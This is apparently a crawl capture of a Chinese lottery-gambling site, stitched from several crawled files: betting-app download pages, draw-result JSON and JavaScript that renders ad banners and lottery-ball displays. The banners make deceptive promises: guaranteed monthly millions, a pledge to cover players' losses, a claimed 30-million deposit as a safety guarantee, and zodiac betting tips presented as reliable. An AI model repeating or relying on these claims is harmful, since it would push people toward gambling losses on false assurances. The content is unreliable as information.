							<font face="微软雅黑" color="#800080">
							<font style="font-size: 14pt">杀一头</font><span style="font-size: 14pt">：</span></font><span style="font-size: 14pt"><font face="微软雅黑"><span style="background-color: #FFFFFF">4</span></font></span><span style="background-color: #FFFFFF"><font face="微软雅黑" style="font-size: 14pt">头</font></span></b></td>
						</tr>
						</table>
										
					</div>
				
																		
				&nbsp;</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
				
																		
				&nbsp;</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
										
					</div>
				
																		
					</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/app/tu79848.html
body_size: 1213
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>88249金沙彩票app</title>




<base target="_blank">




</head>

<body>

<div class="down9898-boxt" style="margin: 0px 0px 10px; padding: 0px; display: flex; align-items: center; color: rgb(76, 76, 76); font-family: Arial, 微软雅黑; font-size: 20px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight:960px; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">
	<div class="down9898-boxt-1" style="margin: 0px; padding: 0px; width: 280px; min-width: 130px; text-align: center;">
		<img src="/tu1/app/79848.png" style="margin: 0px; padding: 0px; margin-bottom: 4px;max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 120px;"><div style="font-size: 31px;color: #000000;font-family: 宋体;font-weight:700;">澳门金沙</div></div>
	<div class="down9898-boxt-2" style="margin: 0px; padding: 0px; width: 590px; display: flex; flex-flow: row wrap;">
		<div class="down9898-boxt-2l" style="margin: 0px; padding: 0px; width: 280px; color: black;">
			<ul style="margin: 0px; padding: 0px; list-style: none; width: 280px;">
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				<strong style="margin: 0px; padding: 0px;">5716澳门金沙APP</strong></li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				授权：免费软件</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				大小：16.98MB</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				来源：88249澳门金沙</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				环境：Android/iOS</li>
			</ul>
		</div>
		<div class="down9898-boxt-2r" style="margin: 0px; padding: 0px; width: 280px; color: black; ">
			<ul style="margin: 0px; padding: 0px; list-style: none;">
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				全国彩民首选彩票软件</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				类型：国产软件</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				星级：&nbsp;<img src="/tu1/app/wuxing.png" style="margin: 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 22px;">&nbsp;<img src="/tu1/app/wuxing.png" style="margin: 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 22px;">&nbsp;<img src="/tu1/app/wuxing.png" style="margin: 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 22px;">&nbsp;<img src="/tu1/app/wuxing.png" style="margin: 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 22px;">&nbsp;<img src="/tu1/app/wuxing.png" style="margin: 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 22px;"></li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				更新时间：2020.07.16</li>
				<li style="margin: 0px; padding: 0px; list-style: none; float: none; width: auto; height: auto; text-align: left; font-family: Arial;">
				评分：9.9</li>
			</ul>
		</div>
		<div class="down9898-rz" style="margin: 5px 0px 0px; padding: 0px; color: rgb(21, 188, 131);">
			<img src="/tu1/app/baidu.png" style="margin: 0px 3px 0px 0px; padding: 0px; max-width: 100%; height: 24px; border: 0px; vertical-align: middle; width: auto;">已向本站押付3000万，请大家放心投注！</div>
	</div>
</div>
<div class="down9898-boxf" style="margin: 0px; padding: 0px; display: flex; flex-flow: row wrap; text-align: center; color: rgb(255, 255, 255); font-family: Arial, 微软雅黑; font-size: 21px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">
	<div class="down9898-boxf-1" style="margin: 0px; padding: 0px; width: 280px;height:40px">
		<a target="_blank" style="color: inherit; text-decoration: none; height: 40px; line-height: 40px; display: inline-block; width: 213.297px; border-radius: 5px; transition: all 0.2s ease 0s; margin: 0px; padding: 0px; background: rgb(195, 77, 255)" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
		<img src="/tu1/app/AndroidBtn.png" style="margin: -3px 3px 0px 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 30px;">Android版</a></div>
	<div class="down9898-boxf-2" style="margin: 0px; padding: 0px; width: 300.625px;">
		<a target="_blank" style="color: inherit; text-decoration: none; height: 40px; line-height: 40px; display: inline-block; width: 213.297px; border-radius: 5px; transition: all 0.2s ease 0s; margin: 0px; padding: 0px; background: rgb(255, 91, 91)" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
		<img src="/tu1/app/iPhoneBtn.png" style="margin: -3px 3px 0px 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 30px;">iPhone版</a></div>
	<div class="down9898-boxf-3" style="margin: 0px; padding: 0px; width: 300.625px;">
		<a target="_blank" style="color: inherit; text-decoration: none; height: 40px; line-height: 40px; display: inline-block; width: 213.297px; border-radius: 5px; transition: all 0.2s ease 0s; margin: 0px; padding: 0px; background: rgb(62, 188, 64)" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
		<img src="/tu1/app/webBtn.png" style="margin: -3px 3px 0px 0px; padding: 0px; max-width: 100%; height: auto; border: 0px; vertical-align: middle; width: 30px;">访问官网</a></div>
</div>







</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.95818.bet/kj/am/e/curl.php?_=1761949043258
body_size: -82
content:
{"k":"304,12,47,43,34,39,19,48,305,11,01,六,21点33分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.95818.bet/kj/am/e/curl.php?_=1761949043259
body_size: -82
content:
{"k":"304,12,47,43,34,39,19,48,305,11,01,六,21点33分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.95818.bet/kj/am/e/curl.php?_=1761949043260
body_size: -82
content:
{"k":"304,12,47,43,34,39,19,48,305,11,01,六,21点33分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.95818.bet/kj/am/e/curl.php?_=1761949043261
body_size: -82
content:
{"k":"304,12,47,43,34,39,19,48,305,11,01,六,21点33分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/qishu.js
body_size: -108
content:
document.write("305");


--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/wtgg.js
body_size: 562
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\'>");
document.writeln("<title>One needsthings to be truly happy living in the world: some thing to do, some one to love, some thing to hope for.</title>");
document.writeln("</head>");
document.writeln("<body>");
document.writeln("<iframe width=\'940\' height=\'370\' frameborder=\'0\' scrolling=\'no\' src=\'./tu1/wtgg.htm\'></iframe>");
document.writeln("<div style=\'display:none\'>");
document.writeln("iframe由于诸多的缺点，不符合标准网页设计的理念，已经被抛弃，目前的HTML5不再支持此标签。会产生很多的页面，不易于管理；不易打印；多框架的页面会增加服务气得http请求；浏览器的后退按钮无效等；如果有多个网页引用iframe，只需要修改iframe的内容，就可以实现调用的每一个页面内容的更改，方便快捷；重载页面时不需要重载整个页面，只需要重载页面中的一个框架页。");
document.writeln("</div>");
document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/lxszy.js
body_size: 1525
content:
document.write(`<style type="text/css">
    .lxszy table, .lxszy  td{border:1px solid #FFCC66; border-collapse: collapse;}
    .lxszy {
        display: block;
        width: 100%;
        text-decoration: none;
    }
    .lxszy:hover {
        display: block;
        width: 100%;
        text-decoration: none;
    }
    .lxszy table {

        width: 100%;
    }

    .lxszy table td {

        line-height: 1.6;
    }
     .lxszy table td span    {
        -webkit-text-size-adjust: 100% !important;
  font-family: Arial, 微软雅黑 !important;
        font-size: 1em !important;
        font-weight: 900;
    }
    #lxszy .lxszyTdSpanFontSize1 {
        font-size: 48px !important;
    }

    #lxszy .lxszyTdSpanFontSize2 {
        font-size: 43px !important;
    }

    #lxszy .lxszyTdSpanFontSize3 {
        font-size: 36px !important;
    }

    #lxszy .lxszyTdSpanFontSize4 {
        font-size: 31px !important;
    }

    #lxszy .lxszyTdSpanFontSize5 {
        font-size: 27px !important;
    }

    #lxszy .lxszyTdSpanFontSize6 {
        font-size: 24px !important;
    }

    #lxszy .lxszyTdSpanFontSize7 {
        font-size: 19px !important;
    }
    </style><a class="lxszy" id="lxszy" target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
        <table border="1" width="100%">
            <tbody>
                <tr>
                    <td align="center" bgcolor="#6959CD" class="lxszyTdSpanFontSize1">
                        <span style="font-size: 1.6em !important;font-weight:700;color:#fff;">龙哥澳彩(六肖三中一)</span>
                    </td>
                </tr>
            </tbody>
        </table>
    </a><a class="lxszy" id="lxszy" target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
        <table border="1" width="100%">
            <tbody>
                <tr>
                    <td align="center" bgcolor="#6959CD" class="lxszyTdSpanFontSize1">
                        <span style="font-size: 1.4em !important;font-weight:700;color:#fff;">2024年001期—2025年279期<br>
                            历史记录请点击进入查看</span>
                    </td>
                </tr>
            </tbody>
        </table>
    </a><a class="lxszy" id="lxszy" target="_blank" href="https://aamm001.qazsdfs.com/ly/id1386.htm">
        <table border="1" width="100%">
            <tbody>
                








 
 
                            <tr>
<td align="center" bgcolor="#ffffff" class="lxszyTdSpanFontSize1">
</p>
<p><span style="color: #0000FF">298-300期</span><span style=" color: red;">【</span><b><font color="#0000FF"><span style="font-size: 1em">龙哥</span></font></b><span style=" color: red;">六
肖三中一】<br></span><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">
【马鸡牛</span><font color="#FFFF00"><span style="font-family: 微软雅黑; font-size: 1.2em; background-color: #FF0000">蛇</span></font><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">鼠</span><font color="#FFFF00"><span style="font-family: 微软雅黑; font-size: 1.2em; background-color: #FF0000">羊</span></font><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">】</span><span style="color:#000; ">开:羊23.蛇49.虎40准</span>
 </td>
</tr>
 <tr>
 
 
                             <tr>
<td align="center" bgcolor="#ffffff" class="lxszyTdSpanFontSize1">
</p>
<p><span style="color: #0000FF">301-303期</span><span style=" color: red;">【</span><b><font color="#0000FF"><span style="font-size: 1em">龙哥</span></font></b><span style=" color: red;">六
肖三中一】<br></span><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">
【羊狗龙</span><font color="#FFFF00"><span style="font-family: 微软雅黑; font-size: 1.2em; background-color: #FF0000">猴</span></font><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">蛇鸡】</span><span style="color:#000; ">开:牛05.猴22.兔15准</span>
 </td>
</tr>
 <tr>
 
 
                              <tr>
<td align="center" bgcolor="#ffffff" class="lxszyTdSpanFontSize1">
</p>
<p><span style="color: #0000FF">304-306期</span><span style=" color: red;">【</span><b><font color="#0000FF"><span style="font-size: 1em">龙哥</span></font></b><span style=" color: red;">六
肖三中一】<br></span><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">
【蛇狗猪羊</span><font color="#FFFF00"><span style="font-family: 微软雅黑; font-size:1.2em  !important; background-color:#FF0000">马</span></font><span style="font-family: 微软雅黑; color: rgb(0, 0, 0); font-size:1.2em  !important;">牛】</span><span style="color:#000; ">开:马36.？00.？00准</span>
 </td>
</tr>
 <tr>











                <tr>
                    <td align="center" class="lxszyTdSpanFontSize1" style=" font-weight: 900;color: red;background-color:#00FF00;">
                        </p>
<p><span style="color: red;font-size:1.5em  !important;">跟我龙哥六肖;输钱为你买单 </span>
                </td></tr>
                <tr>
                    <td align="center" class="lxszyTdSpanFontSize1" style=" font-weight: 900;color: red;background-color:#00FF00;">
                        <span style="color: red;font-size:1.5em  !important;">轻松月赚百万;月底包你暴富 </span>
                </td></tr>

                <tr>
                    <td align="center" bgcolor="#FFFF00" class="lxszyTdSpanFontSize1">
                        <span style="color: red;font-size:1.5em  !important;">【5716.com澳门金沙】<br></span><span style="font-family: 微软雅黑; font-size:1.2em  !important;">澳彩哪家强，龙哥来帮忙<br>
                            <img style="vertical-align:middle;" src="./tu1/ffz.gif" width="80" height="50">点击领取蛇年好礼</span></td>
                </tr>
            </tbody>
        </table></p>
    </a>


`);

setTimeout(setLxszyFontSize, 3000);

function getStyle(ele) {
    var style = null;
    if (window.getComputedStyle) {
        style = window.getComputedStyle(ele, null);
    } else {
        style = ele.currentStyle;
    }
    return style;
}

function setLxszyFontSize() {
    var lxszy = document.getElementById('lxszy');
    var lxszyWidth = parseInt(getStyle(lxszy).width);
    var spanArr = [].slice.call(document.querySelectorAll('#lxszy td'));

    if (lxszyWidth > 900) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize1");
        })
    } else if (lxszyWidth > 800) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize2");
        })
    } else if (lxszyWidth > 700) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize3");
        })
    } else if (lxszyWidth > 600) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize4");
        })
    } else if (lxszyWidth > 500) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize5");
        })
    } else if (lxszyWidth > 400) {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize6");
        })
    } else {
        spanArr.forEach(function(item) {
            item.classList.add("lxszyTdSpanFontSize7");
        })
    }


}

--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/aomentouzhu.js
body_size: 644
content:
document.writeln("");
document.writeln("<html>");
document.writeln("<head>");
document.writeln("");
document.writeln("");
document.writeln("    <meta http-equiv=\'Content-Type\' content=\'text/html; charset=gb2312\'/>");
document.writeln("");
document.writeln("</head>");
document.writeln("");
document.writeln("<body>");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("<style>");
document.writeln("     .touZhu{");
document.writeln("		padding: 0 !important;");
document.writeln("		margin: 0 !important;");
document.writeln("		text-decoration: none !important;");
document.writeln("		border:5px solid #15bbd6 !important;");
document.writeln("		background-color: #b83dca !important;");
document.writeln("		width: 60px !important;");
document.writeln("		height: 60px !important;");
document.writeln("		font-size: 20px !important;");
document.writeln("		line-height: 60px !important;");
document.writeln("		text-align: center !important;");
document.writeln("		position: fixed !important;");
document.writeln("		left: auto !important;");
document.writeln("		top:0; !important");
document.writeln("		right: 0 !important;");
document.writeln("		bottom: 0 !important;");
document.writeln("		margin: auto !important;");
document.writeln("		display: block !important;");
document.writeln("		color: #fff !important;");
document.writeln("		z-index: 99999999999 !important;");
document.writeln("");
document.writeln("		}");
document.writeln("     .touZhu1 img{");
document.writeln("		padding: 0 !important;");
document.writeln("		border: 0 !important;");
document.writeln("		position: fixed !important;");
document.writeln("		top:0; !important");
document.writeln("		top: -200 !important;");
document.writeln("		right: 0 !important;");
document.writeln("		bottom: 0 !important;");
document.writeln("		margin: auto !important;");
document.writeln("		display: block !important;");
document.writeln("		color: #fff !important;");
document.writeln("		z-index: 99999999999 !important;");
document.writeln("		");
document.writeln("		}");
document.writeln("");
document.writeln("		@media only screen and (min-width: 700px) {");
document.writeln("			width: 160px !important;");
document.writeln("			height: 160px !important;");
document.writeln("			right: 10px !important;");
document.writeln("			font-size: 50px !important;");
document.writeln("			line-height: 160px !important;");
document.writeln("			");
document.writeln("			}");
document.writeln("		.touZhu{");
document.writeln("			width: 160px !important;");
document.writeln(" 			height: 160px !important;");
document.writeln(" 			right: 10px !important;");
document.writeln(" 			top: -100px !important;");
document.writeln(" 			font-size: 50px !important;");
document.writeln(" 			line-height: 153px !important;");
document.writeln(" 			border-radius: 50% !important;");
document.writeln(" 			font-weight: 700;!important;");
document.writeln(" 			");
document.writeln(" 		}");
document.writeln("		.touZhu1 img{");
document.writeln("			width: 180px !important;");
document.writeln(" 			height: 180px !important;");
document.writeln(" 			right: 10px !important;");
document.writeln(" 			top: -90px !important;");
document.writeln(" 			");
document.writeln(" 		}");
document.writeln("		.touZhu:hover{");
document.writeln("			position: fixed !important;");
document.writeln("			top:0 !important;");
document.writeln("			bottom: 0 !important;");
document.writeln("			right: 10nt;!important;");
document.writeln("			top: -100px !important;");
document.writeln("			left: auto !important;");
document.writeln("			margin: auto !important;");
document.writeln("			transform:scale(1.2,1.2) !important;");
document.writeln("			-ms-transform:scale(1.2,1.2) !important;");
document.writeln("			-moz-transform:scale(1.2,1.2) !important;");
document.writeln("			-webkit-transform:scale(1.2,1.2) !important;");
document.writeln("			-o-transform:scale(1.2,1.2) !important;");
document.writeln("			text-decoration: none !important;");
document.writeln("			");
document.writeln(" 		}");
document.writeln("		.touZhu1 img:hover{");
document.writeln("			position: fixed !important;");
document.writeln("			top:0 !important;");
document.writeln("			bottom: 0 !important;");
document.writeln("			top: -80px !important;");
document.writeln("			right: 10px !important;");
document.writeln("			transform:scale(1.2,1.2) !important;");
document.writeln("			-ms-transform:scale(1.2,1.2) !important;");
document.writeln("			-moz-transform:scale(1.2,1.2) !important;");
document.writeln("			-webkit-transform:scale(1.2,1.2) !important;");
document.writeln("			-o-transform:scale(1.2,1.2) !important;");
document.writeln("			text-decoration: none !important;");
document.writeln("			");
document.writeln(" 		}");
document.writeln("");
document.writeln("    }");
document.writeln("");
document.writeln("    ");
document.writeln("</style>");
document.writeln("");
document.writeln(" <a target=\'_blank\' class=\'touZhu1\'  href=\'https://aamm001.qazsdfs.com/ly/id1386.htm\'><img src=\'/tu1/79848.gif\'></a>");
document.writeln("");
document.writeln("");
document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://www.95818.bet/kj/am/e/static/js/bm.js
body_size: 5213
content:
var a = ['GET', '//', './curl.php', '', "json", "#tmpinfo", "#wait_text", "更新正常", "#tmpinfo", ","];
$(function(b) {
	function c() {
		b["ajax"]({
			type: a[0],
			url: a[2],
			data: a[3],
			dataType: a[4],
			cache: false,
			success: function(d) {
				b(a[5])["html"](d["k"]);
				b(a[6])["html"](a[7]);
				new_scores = b(a[8])["text"]()["trim"]()["split"](a[9]);
				if (new_scores["length"] > 0x0) {
					show_scores();
					show_openNumsDateTime();
					setShareInfo()
				};
				setTimeout(function() {
					c()
				}, d["t"])
			},
			error: function() {
				setTimeout(function() {
					c()
				}, 0x3e8)
			}
		})
	};
	c()
});
if (!String.prototype.trim) {
	String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, "").replace(/[ ]/g, "")
	}
}
var ball_red = new Array(1, 2, 7, 8, 12, 13, 18, 19, 23, 24, 29, 30, 34, 35, 40, 45, 46);
var ball_blue = new Array(3, 4, 9, 10, 14, 15, 20, 25, 26, 31, 36, 37, 41, 42, 47, 48);
var ball_green = new Array(5, 6, 11, 16, 17, 21, 22, 27, 28, 32, 33, 38, 39, 43, 44, 49);
var ball_xiao = new Array();
ball_xiao[0] = new Array("蛇","龙","兔","虎","牛","鼠","猪","狗","鸡","猴","羊","马");
ball_xiao[1] = new Array(1, 13, 25, 37, 49);
ball_xiao[2] = new Array(2, 14, 26, 38);
ball_xiao[3] = new Array(3, 15, 27, 39);
ball_xiao[4] = new Array(4, 16, 28, 40);
ball_xiao[5] = new Array(5, 17, 29, 41);
ball_xiao[6] = new Array(6, 18, 30, 42);
ball_xiao[7] = new Array(7, 19, 31, 43);
ball_xiao[8] = new Array(8, 20, 32, 44);
ball_xiao[9] = new Array(9, 21, 33, 45);
ball_xiao[10] = new Array(10, 22, 34, 46);
ball_xiao[11] = new Array(11, 23, 35, 47);
ball_xiao[12] = new Array(12, 24, 36, 48);
var old_scores = new Array();
var new_scores = new Array();
var get_score_ok = 0;
var get_score_error = 0;
var update_run = true;
var ov = "";
function show_openNumsDateTime() {
	$("#nextQiShu").html(new_scores[8]);
	$("#nextMonth").html(new_scores[9]);
	$("#nextDay").html(new_scores[10]);
	$("#nextWeek").html(new_scores[11]);
	$("#nextTime").html(new_scores[12])
}
function show_scores() {
	if (new_scores != old_scores) {
		old_scores = new_scores;
		var a = "2014";
		var k = $.trim(new_scores[8]);
		var e = $.trim(new_scores[9]);
		var b = $.trim(new_scores[0]);
		var j = $.trim(new_scores[1]);
		var i = $.trim(new_scores[2]);
		var h = $.trim(new_scores[3]);
		var g = $.trim(new_scores[4]);
		var f = $.trim(new_scores[5]);
		var d = $.trim(new_scores[6]);
		var c = $.trim(new_scores[7]);
		if ($("#q").text() != b) {
			$("#q").text(b)
		}
		if (e != "") {
			if ($("#kinfo").text() != k) {
				$("#kinfo").text(k)
			}
		}
		if (e != "") {
			if ($("#kinfoadd").text() != e) {
				$("#kinfoadd").text(e)
			}
		}
		if ($("#w1").text() != b) {
			$("#m1").text(j);
			css_scores("w1", "m1x", j)
		}
		if ($("#w2").text() != b) {
			$("#m2").text(i);
			css_scores("w2", "m2x", i)
		}
		if ($("#w3").text() != b) {
			$("#m3").text(h);
			css_scores("w3", "m3x", h)
		}
		if ($("#w4").text() != b) {
			$("#m4").text(g);
			css_scores("w4", "m4x", g)
		}
		if ($("#w5").text() != b) {
			$("#m5").text(f);
			css_scores("w5", "m5x", f)
		}
		if ($("#w6").text() != b) {
			$("#m6").text(d);
			css_scores("w6", "m6x", d)
		}
		if ($("#w7").text() != b) {
			$("#s1").text(c);
			css_scores("w7", "s1x", c)
		}
	}
}
function css_scores(e, d, c) {
	var a = 0;
	if (in_array(parseInt(c, 10), ball_red)) {
		$("#" + e).addClass("m0").css("background-color", "#FF0000").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_blue)) {
		$("#" + e).addClass("m0").css("background-color", "#0000FF").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_green)) {
		$("#" + e).addClass("m0").css("background-color", "#009900").css("color", "#FFFFFF");
		a = 1
	}
	if (a == 0) {
		$("#" + e).css("background-color", "#999999").css("color", "#000000");
		$("#" + d).text("")
	}
	for (var b = 1; b <= 12; b++) {
		if (in_array(parseInt(c, 10), ball_xiao[b])) {
			$("#" + d).text(ball_xiao[0][b - 1])
		}
	}
}
function in_array(c, b) {
	type = typeof c;
	if (type == "string" || type == "number") {
		for (var a in b) {
			if (b[a] == c) {
				return true
			}
		}
	}
	return false
}
function changesx(b, a) {
	var c = $("#" + b).css("display");
	if (c == "block") {
		$("#" + a).show();
		$("#" + b).hide()
	} else {
		$("#" + b).show();
		$("#" + a).hide()
	}
}
function setShareInfo() {
	var b = $("#s1").text();
	var c = $("#q").text() + "期搅珠结果：" + $("#m1").text() + "[" + $("#m1x").text() + "]-" + $("#m2").text() + "[" + $("#m2x").text() + "]-" + $("#m3").text() + "[" + $("#m3x").text() + "]-" + $("#m4").text() + "[" + $("#m4x").text() + "]-" + $("#m5").text() + "[" + $("#m5x").text() + "]-" + $("#m6").text() + "[" + $("#m6x").text() + "]特：" + b + "[" + $("#s1x").text() + "]";
	var a = "";
	if (in_array(parseInt(b, 10), ball_red)) {
		a = "红"
	} else {
		if (in_array(parseInt(b, 10), ball_blue)) {
			a = "蓝"
		} else {
			if (in_array(parseInt(b, 10), ball_green)) {
				a = "绿"
			}
		}
	}
	c = c + "[" + a + "]";
	$("#shareInfo").val(c)
}
function showWithHide(b, a) {
	$(b).show();
	$(a).hide()
}
function showAll(b, a) {
	$(b).show();
	$(a).show()
}
function showHaoMaAndShengXiao() {
	checkOnlyOne(0, "haoMaOrShengXiao");
	showAll(".hm", ".sx")
}
function showShengXiao() {
	checkOnlyOne(1, "haoMaOrShengXiao");
	showWithHide(".sx", ".hm")
}
function showHaoMa() {
	checkOnlyOne(2, "haoMaOrShengXiao");
	showWithHide(".hm", ".sx")
}
function checkOnlyOne(a, b) {
	$("input[type='checkbox'][name='" + b + "']").each(function(c, d) {
		var e = false;
		if (a == c) {
			e = true
		}
		$(d).attr("checked", e)
	})
}
var clicks = new Array();
function initClicks() {
	bindClicks(".hm");
	bindClicks(".sx")
}
function bindClicks(a) {
	$(a).click(function() {
		var c = $(this).parent().find(".hm");
		var d = c.attr("id");
		var b = clicks[d];
		if (isNaN(b)) {
			b = 1
		}
		b++;
		switch (b) {
		case 1:
			c.show();
			c.parent().find("#" + d + "x").show();
			break;
		case 2:
			c.show();
			c.parent().find("#" + d + "x").hide();
			break;
		case 3:
			c.hide();
			c.parent().find("#" + d + "x").show();
			break
		}
		clicks[d] = b % 3
	})
}
function copyCode(b) {
	var a = $("#" + b).val();
	if (copy_code(a) != false) {}
}
function copy_code(a) {
	if (window.clipboardData) {
		window.clipboardData.setData("Text", a);
		alert("复制成功，你可以使用Ctrl+V 贴到需要的地方去了哦！  ")
	} else {}
}
$(function() {
	initClicks()
}); (function(b) {
	b.fn.zclip = function(d) {
		if (typeof d == "object" && !d.length) {
			var a = b.extend({
				path: "ZeroClipboard.swf",
				copy: null,
				beforeCopy: null,
				afterCopy: null,
				clickAfter: true,
				setHandCursor: true,
				setCSSEffects: true
			},
			d);
			return this.each(function() {
				var c = b(this);
				if (c.is(":visible") && (typeof a.copy == "string" || b.isFunction(a.copy))) {
					ZeroClipboard.setMoviePath(a.path);
					var f = new ZeroClipboard.Client();
					if (b.isFunction(a.copy)) {
						c.bind("zClip_copy", a.copy)
					}
					if (b.isFunction(a.beforeCopy)) {
						c.bind("zClip_beforeCopy", a.beforeCopy)
					}
					if (b.isFunction(a.afterCopy)) {
						c.bind("zClip_afterCopy", a.afterCopy)
					}
					f.setHandCursor(a.setHandCursor);
					f.setCSSEffects(a.setCSSEffects);
					f.addEventListener("mouseOver",
					function(e) {
						c.trigger("mouseenter")
					});
					f.addEventListener("mouseOut",
					function(e) {
						c.trigger("mouseleave")
					});
					f.addEventListener("mouseDown",
					function(e) {
						c.trigger("mousedown");
						if (!b.isFunction(a.copy)) {
							f.setText(a.copy)
						} else {
							f.setText(c.triggerHandler("zClip_copy"))
						}
						if (b.isFunction(a.beforeCopy)) {
							c.trigger("zClip_beforeCopy")
						}
					});
					f.addEventListener("complete",
					function(h, e) {
						if (b.isFunction(a.afterCopy)) {
							c.trigger("zClip_afterCopy")
						} else {
							if (e.length > 500) {
								e = e.substr(0, 500) + "...\n\n(" + (e.length - 500) + " characters not shown)"
							}
							c.removeClass("hover");
							alert("复制成功:\n\n你可以使用Ctrl+V 贴到需要的地方去了哦！ \n\n " + e)
						}
						if (a.clickAfter) {
							c.trigger("click")
						}
					});
					f.glue(c[0], c.parent()[0]);
					b(window).bind("load resize",
					function() {
						f.reposition()
					})
				}
			})
		} else {
			if (typeof d == "string") {
				return this.each(function() {
					var c = b(this);
					d = d.toLowerCase();
					var g = c.data("zclipId");
					var h = b("#" + g + ".zclip");
					if (d == "remove") {
						h.remove();
						c.removeClass("active hover")
					} else {
						if (d == "hide") {
							h.hide();
							c.removeClass("active hover")
						} else {
							if (d == "show") {
								h.show()
							}
						}
					}
				})
			}
		}
	}
})(jQuery);
var ZeroClipboard = {
	version: "1.0.7",
	clients: {},
	moviePath: "ZeroClipboard.swf",
	nextId: 1,
	$: function(b) {
		if (typeof(b) == "string") {
			b = document.getElementById(b)
		}
		if (!b.addClass) {
			b.hide = function() {
				this.style.display = "none"
			};
			b.show = function() {
				this.style.display = ""
			};
			b.addClass = function(a) {
				this.removeClass(a);
				this.className += " " + a
			};
			b.removeClass = function(g) {
				var f = this.className.split(/\s+/);
				var a = -1;
				for (var h = 0; h < f.length; h++) {
					if (f[h] == g) {
						a = h;
						h = f.length
					}
				}
				if (a > -1) {
					f.splice(a, 1);
					this.className = f.join(" ")
				}
				return this
			};
			b.hasClass = function(a) {
				return !! this.className.match(new RegExp("\\s*" + a + "\\s*"))
			}
		}
		return b
	},
	setMoviePath: function(b) {
		this.moviePath = b
	},
	dispatch: function(g, e, h) {
		var f = this.clients[g];
		if (f) {
			f.receiveEvent(e, h)
